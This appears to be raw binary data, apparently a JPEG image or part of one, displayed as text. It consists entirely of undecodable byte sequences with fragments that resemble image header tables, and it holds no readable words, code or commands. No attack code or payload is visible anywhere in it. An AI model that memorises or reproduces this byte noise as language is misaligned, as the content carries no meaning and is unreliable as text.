�P#[�6G=f������A8%9�1�)����� �5�TǷ��Ƿ[�L�k7|A�&3M��[��5�?n4h��n��� A�s#��o��Uhh�R���+mH2� ��k��V!&�tݬ�s0A�M9��SX��� �-69� ����d�䰾�����d���w�M{�Ie�M�_�G|��cƍw&�#�i��r���u@�mg�]!ӑo�F�(Ŷ*�v��f�fؠs.!y�|��	D�}�'�%�=q�A�q*޼�:M�xc�sA�Q�ǋ�Ce���8����!3k�i4hg�N+^̣���i7Τ�Ch�ߩ:�oY�S=ep%smq�tBL�Gk޺�6@�5uVu��f����E�y��s����Tא���A�1��M'��Y[��b��N�ˤ�oQ��Q���P�}I�"4h���_Q�~My�?��L�6͆������E:���|�چݻ�M�:d��:Agh͠ז�"Nдג�X��H�};p˅yBB��CP��l�*C���p�̲њ�O��(6���?o��[�׋j�*�1��F���1V�a��f��n�ì����n�<�45{���&�X��y��Lմ�v��Ro��O 5�My,Ia�F*���TWi��m�rW�n�Olf�wb���D��(ӏ�2�F֫�9d���+{x���mf�40y�|V�	�~	��k��5��gN
�#Me#Vs�Ou���������/m9�B �(�zޯMY*К2�wWrA�6�P�4���Kݸg�8m���:�/��u�Hr�\��f'�k�Z4��F�.��&�����s�6���7��n��{{�=��C4�`BgJ/nG�3]`�&��)M�e�b�Cpk4�y ������[x�s�}'�TFvӲʆW9\>��F�I��~�,,����4hѹ`Y�~������/���i�Mah_���s`�����x�~Mݷ�D�7M�4�7�y�T�4���mgOI�N�63x�dp�۞��H�Y����[Nd�����TMu� �ıQM�79����~.`�ѣC��7Ms��
3	��f�]&�����
�*�Mc4/�RW�^�y������M�j�u5W�E�#��?a��X�0�4W�YZܘحO^b�S�=��7rY��+�[� �,�_� aL0�䠈������4ha�|�I���A�3Hy;���fɴM�h�a�����`Y�NU�k|�G��-&ٲl�i(�I�<��(�%aqWM+.N6���Gէ}e�1��s���~����Ƴm�v�p˽]r�W�E��D���	��K��iӍ40��}�c�_
�y�3^g��Lk̴=�]f���;��g��5��A�����7�4��k &���,������)tkZ[r(���76;܆��a�9?�*��ru�+�p���+� 32�i�סF:�Mmi,������HF��4<�2���w��i�F�xF����3_��Ӿ�v��l��=�w6N�Ъ�FHVm��m��Q���Y�U�6B稪��w1����+�Z����:�<@�ە.j���m�)qH��կ
��n>L�Ų���R�?q����cr�3����|��i�L0�5�C;��l:���o��W4�k<��]jӱ���y^I�5N_�f�����,�U4��cn�B�����ң���f��=A8�6���v�K�Y���p^�Wè���d��p�Ǐ#�'i��t���j~��3N^3Y����F�{<r6�I�a��?��Yl�b��b���i:1�NGȂcT^,������[��q�n��VN��<^�Չ��3�u����7��z5��;`l[3��l��������(�+����Ǐ0�Q���I}B6�����!�<M�3��'�gJtD������5�O.���Ɩy_$w䍤Vא�aA6j &7����xCl{D�ի�Φ�tE7�;����1�YƲ�?�h�=�i�N�����0p{�}<��,�����\1�����h�ᇖ�������>���S�$FY�c_~�~��9i�`M١1S@����J��A?�sV�+�C�;}tK<�;㱩�������5u����m�fA�|��_#�o�<�d�8�;�=<� �v�ѡ���~��m�)��{ް��o��5䡹m��t;#b��n-sv���{O�J�`}D��O҇B��>��0N���`_IXP��X�VΜiY8�v��?��K%�Һ�o*952Tٚ�p�w/�7M`��4h���D�~�ԥx����~?���C���+6N�3I��Y�����J �ݬ�a�[��������<�WޯL����1WS@�_LCX��L��v�~#��8�M��� ��"Q�v�ļ����^r��c\/��o�[�Z�*�1�+�
=-4<�X�I�ۡ��f�/��Z��i�N�}B��4�Z�@4W�y�Ǵ��y��Z#GYI�`�`�4�i�p+23*�dq��q[�>S<k�'�%-nA�y�bk�n���ǫ�0�f>Ill�g�c1[cF�<����oз��&�5}��9^!<����٤��]�1}�x�����#��)�~L<��*p�{Bg�eo(��y$F�b/�&Yow�5� ���w]{��ۀ??�J��"wbНNٶ*��J�c��cl�Ʉ��|hѡ����g^�����%�ԩ��C���b�!���"��I�3�Yf��{���-NU�#��������č�x��Dn�[�r#�Ƕ\{�3��}tl��]��ϴ�9W٢$�2���+��Z����U�w��X�t�^W&4h���X�x�ϊ�:�����u��r�����l��H���rc���|�^?��]�䱼I<��}���tt���Wn������e뛍f1�jt��;��Yf9�ҧ�(��f�܌�o����Gߋ���w��J�ѣF�z��� �?�L-q+��9Ԇ����zs-Qk`Y����HM9�n��^�}vzg�{}�{���#Z��Qt���_���wk	�ȯ�����<91�:����V��Q��]��2>e��+�B�M�����u};c<׽O��vA��T��[fuq{LM��F�0�5�ޫ���.���|1Gz��Z�*�A�K.�To*��i��,Q�<��ہ C����y�k�0�X���C+�_Qh�r[5�[ٿ
��W�ۑӣQ�Ⱦ߄U��X�T�p��þ�ȭj��uW\��>�l��!s�A8a��Tȳ%n~��TU�Ϊ�Lhѡ�y`w��,y�@�Ξ��j�Ct��p�wTЈ�^Zr����+���ZV~���,�/����?��t������u��ķ�O
H���wc�c��GL�sti����u�ͻfx�K��8����ĥ��i�˻��59F��ᾘΪ2�����a͆<ha�g� FC���4]PV�U���kt���ﷶ�I�ӑ��E�Y��m�I�4��m��#���>V�X97bb{��r���x}�x��n����=W.��21Y%��Ƣ��ìQ����ųU Q�dqM���M{��U�$���ik�.C�c��/k�cC�u�R�4���dʻ�F��ޏ��+M�I�
��=��vSx��4�ݗ��c�ȟr��l䤕>V$h����4��w�B��Z�~;_����f�Żi�5L{F%֕�~��\���25�:�yUb�|]�p��I��N5ZM�.���֡�sx�|�R1�.ɋ�m��<1�C�;f�����@�����Z;54�l�rt��X�"|Kjlx<e� �h���/�2�&i+��$�I-�>��'yY��m��h����-�OYӵ�Wo�T�u����l{*����)����xS������־E�����u��H�˦������f_@|�F�!f�q��3F,W��;V��'BVz�b��u�"v���Kn�$kp�T�Yb����Yok��Y���^������w���g�tj�+S�!u���r�Shg�/�'N���	�W�c�:��l6o�Tf���%�%Iĸ���}ˏf53XL=����c���Rq$Z0u�<���4hcr��2,�\:����NӖ���H�X��[om}`�?T������:����ov��'X�U�e�,��tג����/�Cg!1��v���p2����??�f�.wF����Tk1{�S���]U�f�:pW/6��4�1qn�|^��wM��K����|\:�4�"'�Ǐ4ha�5l�Jsg�S
���s�A.=��V����dkݾ��'�����۰�R~��&	I�f��n9�-�%��<�ڐ&7��ߕ�ɻ�-X�NGȕ���˽i��V��'���bl�3o3�p{2%U&:N%_^�Zk �!��g]߅�j��Z8m\Z�*�.�Lx�F����� �Ɖ���(�uڣ�'�od��p�ջ�՛����q*2�֘���f��_ڴ����������k�^U�^;~L�Z������>�����LG"-�}b��A�E��<��(�g��M�����U�N�
�I
,f�e�6[�6�_�$�-5ق�\H��F�gq5�߫/Z���@%�����՘�`v�; u�����o���$}8eZ�h����^=?j�~b;��%}��������{��Aʸ���;n�F�'c���=�[fC�I�i7���]���r���w,>NG���B�G�ŻwY�x�����2v���Q��8I�ãG�ь�]�����sNfQ���2��X441�cz�r	6���U��v�Ҿ���y	��\6�Q�>�E��q�IG��/hg��}��ѿ-���9�,�5���$���'S�w֩V�!�ddW�^�6/�1��5�(�D��xZ�����Q߁��24x�s���ĭ�S{jL>ا��vS�ތ?qm���y�)ߊ�M`�~������q���������|Q�S r�W�,2����*�P�W��y�)���wJ��6io�+��+o����q+V$�Ȼ&�'���{@��r��z��:ܫFv��5���Ca'W5�����Mwo��O��LZc���i������ʍA��;�~�=7��s���OxGyO���?� o&,��C���?�;r^�8�X靑�-kV�2��0�WoFߊ?��yi=�����X�H.��;+�m��· �����?�4qc�����$����ArsO~ZOŽ�O�y�T?�u�z���x��i�Y�zm��S�.�^������G%��?���� R�Xċo�I��������F���t[Љx�n��~��kj�������(�>6dSf;m���f��b��<Mg:_�s��c]��cLǌ#��
ǟ��\����FC��B"����g���S�_�/����aG�������ߙ���0��˞�$H��3M!��i�֯�r��G�x�z��My�e��៫�?��J�]Nx5ez�N�*t��fF-yU��kqa���p-ϻ��pI��<ɶӅ����{q�NQ�ƍ�&�!v7����FGK�G�:r=��+�W�aj@����rk0���e3#��u���{?���:�WᏩu����)��~DS�^;y�}�b����_f�W�c��nB��؋_{<���`C3�9c�_fM��W��q�ٝ4�f#�r��K��!1]\�a��� l�ߩ����x��=�)��	�6�/�]m��L3����������f���;�	�������XL��]z���4og�?�4Ox�:L�n)��O����q5ߑK��N��gU �m�f0��M9qܺr/�mU����j,�4۪�40�,]Ç�Z�qb-̵v��`����_bw��v�Y��m�b�ܿ��+=�<	�	��ӵ6r>'��|����w�T�p�|)ֿ�-{��:e������\O�\�$��ֹ
Ŧ�^v?M1�f>��k^1Ǜ&T6�A,l�ZS<��7e�g���o#0�56�Wϫb�A�̎����� !�>�=��]�5��K2����+����$3'����ov�iY�0�yQ��l:i��#����C+��oK�rY�n�M� O_V5� ]�[E#�����*���<���2��ë��x������mybՆV"Jm��a�࿦y�a�U[��A��Z�q�'�&]I��� �� V���6���+������}#<E�����a��,_kr�oU�U��7���]yQ���w� ��O��8e�'e�`p|��p��:*nZ��)�)�/��Jxrg���l���l�G��n!t�1�7�h�\Ce\70�rha剢6]�h�����+"��McM}#�ǻ����Y�n��-�;JF�3��z��5����J�w�~��Q������,������~e_v��ȞL^M4�+l</��X>Z���/�
�3x�a�u�_i���O������ْX��^���z8�>yy��9�G՝wQ���+V��{I���G����/��A��yS3��{U���i�� �W�����B����٧v�N�;���u�y��Gn�iM�k�Y�1�p�������eO�~^c��q�ߧ<� SU���}�N��;2)�C0���N�仆�T_Sߓ�L�H�_�=5U�c��/���;L�G/�6�ޤ3���� ���O��:M���b}�<��N�x�}^�����}u����ב����/�wG2��K�,��Y�Ot�ﳄ�:�z��<e2l�9i<�rm�����n��a�Y㊶��e��:��G��QЮ��C�R��Yw�&~e�{ed�~��~�pZ�cw+��[}�!�Y]�r>1���Gzߵ�0��Vi��ߴIM�+�4ۡ���1�u�!x���>����rfZӋ���� N�:ؑ�јiˀ��j�U�?�no�N�0����ݏ��\�ьS�I�HO}�Lq��������f_e��F��ǿ�Hܕ�\n��`�|xg�_ۑ�����`�L~���H���ѣC,y���Ș/�Y�l�u�Wˊp���øU�A�q*§��׍W�Yj��S�r��x�ƨFN%�QG�oҼ�Ӄ���0����ypg�<r��� ��h�9?�D�2~֚�5#kY���~�w}4�!���c�a�-��3��u^Uv{��;���<y��D�_޼~�~T��ÉnƯ[X�S���Rх�3.�2r2��_�upڹ~�O��5�҅�ޤ޷�ջ��~ɡ���O�)�7����=��5�J�����>/���F���� o�#�үM}�A�����~�X`�;��>f7ݻ�!�1���;�k�S��F���A��5��f|���l��L��}4��*��^��\���4�r�t�\|o8�%T�	m�!mJ>�8o�l��6p�F40ǙT%�(�#�����ݠ��v+����1�gH�K~���♮�5�ކ����}�����K�%LT��������7$�+P�Aض�G�,�{�Ȩ�� b�#��*���)�x��n�vCN��2�B_]��b���٬+Y�+�`�v��	��S�x6*�Z�y���8?�x����~'�Nܫ�ٚ�d���Տ�o.�]�z��A�/��M�v	��DC����MCx���Q�Y��g����H���*��N���ydŷI���� +      !1 A02Qq@a"�#B�� ?��ddy[��R�6���t�3c(�t�j�<#���%�zi���ةf�]�C��IX�n�%�l�G�d8�:�d��k���5��m�I�!UmS�!�20�I�Z�l�:����#�K��cH�����7\��]��E��m��k�},-QYR�]:XJ�.����.�N�B���V�m�6j�G�b��|W_?�t���OO>��L�,^���7E�d�M5���|\�$wM��G�},X��~���ǂ��i�=<?=�O�D6zluE��-W�5�m�_O�Кl�-���VB��f8�d4|���"XG��d,4<!����Xt�ri"q�J���bvD�fL��V��3�7�k�|R���ŦKB���H�$̏Dt]$q^L�g�g��e�؛d&����Q���1QXG�YI1blũ�t�/�3�p�'+!Y�+��9E�oO�G��d�s�x[��CM�4�Ս�������{I,��H������FQ� *I,�sgI-�]�[Y،?M�q����w2|ۋ���$M�#U�_���l��E�6����g��^��_�4|�c�|4|��?��|��ؓ�=4N�Z.i�D�jd�Ň&�ݩ�Y�L����-G�KX�,�yD"�h�u�鮒��Ǣ7n��h�]�+������$`i1�-�6,�#�n�5��d��CbIb��oM��Ѯ��}�^�g�D�ushQJ��������S��M�q���Slpit�[XC�y�3rq� Z'�� ������d��b��z�+��$�F\������wDR�9�?I���t_��u�w~?�y4�4xb���{���E�����Z'gDz�rG�B�i��Ɤ�=916�]:.9��7��漐��r�>;f���]���#7�&��Q)�z~��+cm�Z��� ��gnO�g�bg��я�� )�,�h��� ��ί
2� �F6�G�]�8���Oʵ�8ݤ�lO���|��#��>��>v�RO��h}~�6T�b�ƚ6�ί�g>l��MŦO�N��f��d+܅�#{¦�ω�Sf�~9^(��t��t٨���!Y�d�?J"�E�]tft���ؔ�?����FFn(|���5�lҫ��?���Uc�6�
|���.� �:JÛd%��4X�Fm���Z/�UQ��ve�fK�,�dXה�E�:KT��c�-dϒ8R��Ix|�\X�!vE�KD��'�H�J��YU�G�%Oem
	#fK3�l��=?#���P�^��Y���o��{g��� �;�W3jl�2^��R%:?ڙř�^���ȺF�,��bO��ꨧ$�~�6�a�X���5#�1����g�� ��Tt��� n�v��M&+3�|��I��'+#tT�L�=铊\"m6���C�G����M�^��B�'d��KH����zÑď2���99\��Hrm�e��t�4�Փ_Џ��W���i(��Ixd��ʣƙ���v&��F�[m��%���ҭ�2Α��M��3��i�؎'����k�c],r+:�a�p_���t��"�V���Vl���_j�[��򞊖m�Q_͟�2��|�#��!]�&�[ƶ�}e�>R
Ŭj�bɮ�]�uT-�!泍�����&YF0mj���l����֮��:i�(6(%Nl؎��'�؉`sm�n��5T�mM�UWg�U���Z��h�>.���������ȅ�Y�4N�G�����^��<�X��,:H�{t�,e�n��z�r~�k��5f�྘����E�k�	x^��������9�mK�J�,`�q�����yD2���דU�^Ux�]e����vV��8U��r�DC�..�CVl��_�k���}��<3j��}QɤCB90�����m��թr>�U[,.��8��W܎YxE،�'�D.�����g�n_�0껾�n�ۢve�1��4ٲ��z����6��1��)_���<ڈ]9�if�3�{�Rx!4��uzU&�yjDB9U��\�H�7D\�����*ޛ&��|���!
�C�u��禬{T<:7e]�Dgz.��W����ݐ�ENx�W�is"�n���%�M�2O�%�O����**r���'�W��Ƒ�*lx6�����1��B����ř�*K]9q~ˤ&Кu���/�UQS�7W-]�Q�Vbyq��mi�G.-���Y�U�'�*�m�	��\��Ro����D�H�n�n�Ы���n��v�*D].K�D�n��ys/���n��"�s�u��K�ȫ%t���� dEחJ�ѡ�8�^Ef� ·ԅK�汵���Ӗ7_�_��:��h�z�k[�����jګfދ�T]�����q�5�_^�n�.��whBz��]#�o�t*�Ol��\�?U�ZL��n�}�GK]'�[����L։6��*޸�.!Q�[��w�뤲��Ƌы�G��t{%dly]-]�U]�KQ���ϧ���V<1���e��+�Յ�c�=���x�r�3��f���YQa�B��ɾ�G��_CY���"�B������zy�}[F�L�7O*��z""��=��_)��Ѻ=	4X��>IV'��fK]4Z�S�}^�n���#Y쓺��}����m�J�,��[h�������ߩuuT��0#9-LuӬH�d���{���
�2x.�,GD2]�Oi�=� ��Z��<&옲�>�i�}��}*7�F�D��d���~�U�]p��!��'�?��k�G�<��,:GDN\r1��+}�Xo���U3��`傒پ��>��O�� ,      !1 A02Q"aq�@BR���� ?�D�-����,<�LT�+%(���\�0`��6��<�{0�WE�d�&�F4��t�T��r�F$n�!��ᐓ��Ȣ����z%,�9l��77sɮ�DMD�ڲ,���XUXf<�F[!d�+����N�͍�v����.C��l�4а�Y�K�N�n��Sٶ3�7oE$���c���86�?�E�K+�F��Et,>��G��G�Y:%W�T���5]�L������KѶ:'t�4貺KDv:n�c�6�-E�g�G,�h���g��q����z!������{C(jԾ�,�4C�Ux��Q#_�0,w�'�hVz�x!�{%�œ�%Xj�-K],x�i#f��x;l�,�V�xD2K�k�����"ő��"��,��!s�'�8��=��f�g�G���ISH��%�F�=M�l��Ϣ���/fD~�ٲYN�G�����d�K1_�����E�{��
�cc_/I]!aLmX�:x�W��0��̞�;&A�e� �H�A&MY�M� 	]#,����#�~�E�)%Gؗñ�t����B�e�J鐔�w�.���֏��Ha����n$�fe��K�+�i������k���l�wE�	I!�]+!͞N�4^��rH�Lҧ׏�����y����K)��f�g�%���Ck����4͞��9Y�� ���NOخq'4M;�J(����e�d��,i�G�h�g����CU�m��vi�&B.O�'�?ܲp5o�,�KHyDZW������G�X䊋d^��+�&��K)���/���i��.ۢ��!&���̚��}6�T���;X��s?�[W0�|ȕ�6��z8�9eh���v�+��v7W�u����wt,�M=�%]�����?�,��	��K�^û�c�IhC���%n���T���F�7w��
iz>��,2^R�Sh�Q��\�)~��|-�N��{#.�%�=�0�".�L�{����X�t[#+L�����k?��}bzFB�l��dI��2;1Ia�d�1�VI3��]j�{��ы��z�f#g�'H�#�馋+׫6p�3uU���j�g�f���-L�<,*a����h�R� ړ�!�zRm��/g�D��8��,VNĤn��]9��ش���ł��v����d��eu�-���xܵ�e�}rsiW�OZ�K���}y����K�y�y] �͜^��1����GWHF�,Jȝ����J7d�$�.)Z�X�g�m
)z4���̑�<��Biʛ��I�fj�y4y�əd2��{7e�#߉��K]�|~�=�������yЕ��<�>����Gd�,͗�ˌ{�!UӋ,�2Ə+4�+?"\���6���������� �?#=�wK�ӥ����V�q�4�hVe�I_,�0�EF<��N,&m�(�<.�m�*��6rl���G77�������mo�(�6�6<����)QQ�T���l#٤�{���r��dۛ���1�>����I��^;I�6�RTix�z��h�#Tg�t��Kh{b��l��DAYuuT��*27��d���E�̳4��jZ�S��� g�I�G��5$Ia􈰺˶�.E6�SCɚe��v;�f�f�ryS'He"^�G�Qa�x��j$�RF�,#b�k��-n�$�4�e��͡��}%�ȲH�o�O��I���N��:\�8�_�Mj�<�47z<4{< �=ю�b��X��׏Tg�yd4���%t_+"�>��RG�ޅ2yE�F��%���U�I4�`�,��G^!����$��a{&�DRo��x�Q�F/���H�_�V�F��_�ߣ�y6��y���ܷ�3�0�6KL��i�B���N-���d�ԃ����yIcDn���G�H�2�3�� �$�,���D��nF��	XFф�e1��]d:�XtsH�ۧ�%���̊����ԋm�H�9/rrv#�h�rq�"v�d!t��`m�]P�Y:��͗t[!��tXd%�X��I&a����iKd��Srwd!vy��ɶM;��G_>߃�V�}�ź�hW��G�5�E$X�%�XT����5dl�����L��T�1��i4($�x��n��4�*>�%&��-�ŋS���>��k��j�g�2M��Ha���zߵ�q蒭�t�vg��т�qq�3�.x�ܽ���1K�V-^-1���-G]2�<[�z��9d��yU
����N���8�1�ye�G^)���ua%g�R��/�F��Q��Ȭ��[��I��&�aьu��G�X��G�E�/�y���ޛGD��*x��4͡�c��0��NQ�i\�tO)�p�[�SF�t$X�!*�nB�c���������*hͫ�|9 �z>�b�FB=�ђC8���M����i�Tc��-�!�Iq���Ջ���w�Hc��8I��L�ǁ�bٶŪ���Ui2Ph}�ة�i|c$:�Y���g���#����]=����A2Ph�H�*�VT}��cx��� �?o�D���E��вiw�'�mtD�W��t�Si�l�M*�C�~)�1���£�Vh��v}%3J������$��5wW�2/4d�:��Q��uDwӃL}X�Y���#�ВF��,�X��Q�ћ?����� ���Wi!��8����EYRn�t�v�]��n��$:Z�8�u�N�R�ˆ�U������C����Ͷq꿩�H�R�9t~�n|k�_%�
�я�R^�#�5&q{2���Gګ�~�^p�� �ɻ#�l�{"Tt�~��!��q*�"��O�����g.Ql,�6p��t�b�f*���#�aF�]94qO������,ףҕ_����*r��I=˓8~�]�/��P��9��^̄��KW*��L���}t���G�����t����K�#g�E��ڊ��W8��eV:3�Bul؇�2�I���V���������⿑䋪1ё�i>�U���6xd�S6�a������%��tz#���E��R��ޏ��9��*'������H�!�ce�B�V��W��+t��!+6E�t��;�ӓ(�l�01��еMt�e�_tC��f���4�v$B��<�py7WV&'�l�=����+�N��.Վ6�^J��"�r+I��Q�z �h�l.���G��]���2� �k�<��9�F��گ.��c��4�����]=����2"H���V#�M�C�����OE�G��g�tFd�:r����M�D�<�	%��.{=Q��w�I2n͘I
G����!�I+�U�c�!�S�[�g��=V�<�=��у�#�U�6z&1�v��*zꞾWVJ&�cE��t�TZ'H��x$�}�=S���͘-�duN\XдN�#�vT�O_*�����?�^��?څvGD����T�U[���_✾�\�KW�%�Gg�C����b訾!v�˥KS������!�!',��Q|+�'�Z��� E 	  !1AQ "aq02BR�#br�3@����CPScs��$4�ᓲ�����  ?��D���u ��+���?M�Y���T�� �T>������tق�q[�G����-��҆�P]�lh9�N���P��N1�wd���{\� ����Uq�I\�fV�S;�ΡD�&���V�������F�+�C��Ks��\%O	����=��!7��l��5�\�'�&�O�h�l����B[3g���ov��Q	'W����<��׹3N7�*�tY�F'U��ΞG+&�7h��9��B<���-6�=-p����u)9a��HT����m4� #�r!�@�����2P��`]E�E�����T�gѪ!�P��ztOQ����"e��E4kQ��,��I�nB=���|SO�T�'km�G���9q���5�esE��D��͡6F&I���W��K�"����&J� ���Pҡv�f�EB��N[l��3B[��%V�;���X��r�Ϝ 4ݢ��o{Lԙ����#uCم�P��j�N�$�#f;�gi�M5�w.>"���pS)�V�uZMb�d߂R`Rf6N�x��8��M� UW�?����@;6�\�,�7�Pfφ�5�����exP�[T7��
v���e�w��Fj���;�[+d�Xg7�C���U;����d�ï8�E+X*�uZ�4��Hx[E���aB3�0�J쫪�?%!����T�������N��tGQ����H)7M�mJ!�~�B��y��k�W�w�dr�� �m,�W��{.�t(�T�w]�}���+B�!�x�${�<ԴN��iKj��Ǵ��* ���R��K��"�L#��"D@��c�n�8���/~蹎k�)���*��ۿ�:�ǭ6)�B?m�tb�(,v��3TT���1��O�\ٚ��z���	���ĵU��;诽�q^fU��sQ���
uN���e������N����]R��_4%��?���2Znp⡷��}H�S��\t�`����犔�tܽ)5I�z.2f�ޤ�����,C��55�M��(�T���ecYz樲v,��y�q��縸�I�����6��S`��+�bZ�z�b�d�j�ES���S\�&�4\Ɓ<T��W����;~�v� �]�������&I�L��+�"5H< ��9.,�ᒦb������֌�+��}P���&������U؂k�٧pʴ�.�l�\|*MB�L��3���Q%1���9�y�'1����P�
���C��b���RT�dS�Y�{�g�P�Gxl�kB��9�]�O��̩%�WXf�-mc�|����bU�$��⨵6UM��@���U�a���j�-�d:��ȹ� 
�=������	�p�[B�ӒlQ�e
	�hS�}���gJ�����8�K!�Jy��[o��
������KJXޖ^L�,\�idʆ5�e�
qM�@�z�ފcÀMhB<,���U|�DD�;��l�1���F��F�E��o�\�lK��p��4��]i�I�#e�g�YDsNPᰀ%7����O�-,Ģ�X��X�lt'xb�Z�|YM�-M�98���VX���#���Ss�i�J�;R��c��[�5�&�ԝ,0
s{U'��
���g�?�:!Ϋ��9Ol#�L�$� �v�P���m��^]��sS�elBp�rd��B�I�=tW[�z&nJ�&ޙ2��	h��M�����"��]�|1?uc�h��+ubi�0 ��g�TK��or�n�F��d���{'�@o�⋬�/S&(ӻ�`��$H�0���	[�2��;�A���]o��܅R�Ң�Yn^┑cO�p� �UD`��(C��m�g���x䱢�Rg� e&��ٶ�Q:c�~C%~.%�t��w�c��� ���6ƃ�oU=۸h֋g�G�tz��#��ڱ?��W��4"���a��B�Eع�R�J����.�+���_�Ȉ�C��A]|;��ʛ ����o�2$�	yo�U������o	S5q�uS~�j��&����H\9 �J� c�6ɪC��4c�:Ǝi�dǨ�Q$�7h�lѫ@�f��*%���hsS�j�B��6^[$A�*&�
�h����N���7^�dS�Mzq��Sg��z'|л�cW/t��_ć4B��j�s��(l��.w�JN'E49��s*��Q�m�#�+�-,���d�&�&ê���X��e*�x�3W�Hp��5���)
��c;�Z�DF��A���별G̳N���Q:�QǢ���SK9+�+���l��g��r�n�g��B��'�m`8�覠��.BVIA��m
 �����s*0�
�PH�	��2���a!c\ph�����ם;C�tF�Ml�$+���X�ʬJ�x�M�,	E��9rU��G:��M�J�-Q����K׳�58��q�+���@��3�W��*Y��t� ���4d���k)W[7�R"j��>H�}�z��!l��^�
�ݩ���y�m*�[�]k���:�����a%<y.;��A�{��n�Li4�U1����Ϫ.�+p�3��D��QGʇ'Y�ʛ+@���4r]���I�4Q.+κ�d��&���ݳ?�U5���.`j��>4��
��7g%�T�� ��C�o֊��R�S6L�Slk�BuL^M���B�	������_+A�׉+�#G#D_����`nQ[��8d�Ǚ��^҂�)��˷Q���8��S"e�����pAF:i�É�����Ӫ����sR��Ϩ�0?3���eP EN�=U�'��J��q�*�l�
)3��u��7�Zۍ�����M>��DlЌG8x��_`��_+�c����Dq&��ϭ���"~d]�
�[)�T�P��[š�K���i��!^&e2����7��14ϡp�V$�8N ����Q�%5�QFLX�.�x�c� ���ěe��1���op��_w��_y*��$�P^[l>���䧄���pvl�+�/��ވ|G�x����tU��l1O��Ns�G%��oA��S����eV�KK%�L�)�;$��*7Ĉq��U�N~�5�rD)a�y=TO��� �hrR�Sv��$VW�7H�9 ���vMъuı��
dx?�r��|ÕT?�o0I��ه�vwpX�D�e��j|�S	�4�g#%�+h��;B��uSi�0����Y9p|H��T� ���V�=@�4��b��g�w�/����Sȩ<� �W6p";S�_��4���-���qἥ�ɸ�!d����P�j��UHh��p)ʆ��&��T��Ԝ��W:�)��Ar�NNP��؞Xg4G�_�&q6m�\z&C0ﵳMe��zhH��0!fﲎ�d��6��5�b�8\[F4)�3+�w:ٳ��_d2���a�J��4��{n���>?�Q�<E�\u���B����h�B��=���U�D2���z C5"o� �[1M�b:�O��]�&��SĜ�S��^e!��I���K4T^%!��4L	'^��_9O�Wڊ*`�,ɒ-�	��ᒿ�;	鳄�wd�N
�=��2	���P�[r>D�zJ�����gg
{��C�zweV:�0�ВdĳQ�  ��ߋ�T���%wKAҪ�jU�����-����� ���ΠW Hy�$�h����y����;/y��
�씏���\n�����۶�Nj�Y�d��\�"���VqnK�|��7?6�����[;g��\�/�L��iq�5�%Co�a�c����S_�{K�3Fh$4��AL6c�����F:ls~�m `L�*#ȣ:>Xa��\cT@3�Oa���
U�l�:���gv�Bn�g5>h��@)7��X�6 ɢ�l힊��!S���,��쭘�^�H�Q9����v(.?e8͊^|�ꏊ'�B��c�
G,W%&��7L��\O0a;�&�4��rL���X�(�ey]��ܼ� t��x\�qA�ԕ��ָ0ݖJ�u���z!tK�7pDX�l�/uP~��b����v�X��L<����=�z��d}�`�{1���_�9.9��-���LtE��濝���W�Ý�=��_�]cHƘ)A�Z��7���q�m�$֘����4Nh@L�����v_8�l�%\ml��a��<�쭭U	��iM�&J�e~7�`��6� ��P��을sU����(p���>���b�q�a�L-�S��RQ�P�q��]�A��l��G��}�L�5A�窔:;Չ�W�?�젱�����pkI��������tʺZˉB��\� �d���F�a0��Dɚf���C��'��x���Ŝ���+C�LM� LXJ��asK	8/9f�}��s�w����Rr�m
�Ӆd�
�c���8͹�p���ڕ?*����o��5�+��x��hn84��ѩ���g%&�U��]��{-�V��T����3��m��E��k�'%�� �F\�/���km賒����<�Qʤ�ai�AF �:v8�^�L��S�����h��D�jOM�3��r̭��p�m�� T#�Y%7	��d
貶�,�槹��T�l���B�1�A��Z��ͨf�J����ţMW���:�7��_Y<�Ht�)�6�P������C�5I�,[@e*7�Q/�B�B��P�������e1��9�ZrQ�B�W�qlv��]�|���6p��D�_V���<uD7�\�Y+�
hZ5 �]m����`�[z�eV���M�UL�.�m쏁ߢU�>_�0�9�\�]h��C�� ����vnO`7��\��O䄓m*�n�l|��
�R��53R��ޑ%�(�D�%h?�7����U����U�(;�Њ����*3�k�f�Q������Z�%~:.i��
�Y��L�����Y�˶t���l�ޙ�r�Sݶ���b=D�Mk�R�;8@��5���i��	]kcu��*q;T+;"L�b�����C���>�����?%�<�p!�c/@�6`�)��
���(�*v���4pP���^���(Ł�����,U�D�i&��z�()����,��8MJ���͜�+8~�ѽȯ�'�&�!,g���������!�uW �Ԩ� B�$m��G4y��UJͷ�5��O�R���d�A\��pQQf��`�3VO�W��~"�XSP�S"�)W�V��5A�5,&���*Y�5����U��-h��`M T��;�t�e���%��[�����rN��V�Q�6��W��f� ʐ��� �S�Y9�*�8�����5.Ng�s@� 0� $k7�UW�����>E(be��$K¸��,t���&�gz,#�m��Js�8���r��l�f�zB����6^$�?Y!�p�qWs�s�G����,��&���'��^�E줯`�
���ANksj��.�U(5\3���� E8��g=ͦ�L�����zX$��\���d�1ڻ/e[!�v�+*��}LQ[��jΩ�o������,T���u��4B�&����SP�S��a��{<LW��vk]�[�s��TR6p�W��&U�ג��S��SW`����:j��{�O�k�K+S��3^U�7�n��h�I�H��%y�.u�s�]MЯ�sW�)rSS��2�����f�5l�4k���a`��'cum,j�܄����/��W����q*I���pr@*��;)߉)����W����W�Ӓ�-g%�U�q^�Y�f�2U�qp�J��\!L��8Lb��訚ƸJ��>��� �� �?�A:��j�^�l�!T����99��3����\�\�%��pVH��h�*�=Q���8b�i�5���%��6�}�y�4���NЍ���)i�R�n8j��P��;X��_� �&UM�nNMjo��+oŦ�z�ި�!%��(�J1]�&��5>ڿ��z���� Ƈ�Ɍ!
��UKU&�Jy#�f�� >&��j�湬�E~�̝|�����w���<��<T��y�آq: �K@��Q�L��66F쨃g����`�d1%HY�QH~FJ��u{)2U����sg!�2s_t8��@\R�����!�S��2W�I���q\Ep�"�ъ��v�j�[3l2���(b�⸞Aa$X_x�nd�
/� "x�����6U�d
�U�� �5�:4/È��*��BN{Ok^:!Ց0)�^��.�u�h\n.Rnvo�n	���s}+�U�ݿS5/W澤ߚ�^��,]���<t���������7�
'�*O�N<�L��p��o+��W�y/HQ~�(��iq����:�¡ވ�R����8������6�e���xuh8�dP��l�x�(7�u��������E�G""I�nZ��U3�����xn3�]S%����vD:�W���u<B����|��rY�Oʑ��5	憡e%^.2��kd����1�>,:���Ze���W�*"�A͆�Ϗ�:Sv���*N3�n
눅Ɋ1����)����!0�LPN�cl�3c�NV����������}/��|��q4���W�|��\F���O�>�/�,wK9*#d�q�G���2���R�䨯/�~�E?�x�]a�,6�3�c��]]���Y[/��F�
